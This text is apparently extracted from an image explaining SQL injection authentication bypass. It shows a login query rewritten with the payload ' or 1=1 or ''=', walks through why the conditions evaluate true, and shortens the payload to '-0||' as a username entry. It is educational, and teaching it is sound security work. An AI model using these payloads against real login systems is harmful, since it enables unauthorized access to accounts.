 MySQL Injection Authentication Bypass - Ignoring Password Field
Original query:
SELECT any FROM users WHERE username = '$user' AND password = '$pass';
Injected query:
SELECT any FROM users WHERE username = '' or 1=1 OR ''='' AND password = '1';
1st condition
2nd condition
(or: 1 of 2 is true, resulting...)
(and: only 1 is true, resulting...)
true
false
'or 1=1 or ''=' is equal to ' or 1=1 or ' is equal to ' || 1=1 || ' is equal to ' -0 || ' is equal to '-0||'
User '-0||'
Pass •
Pwn!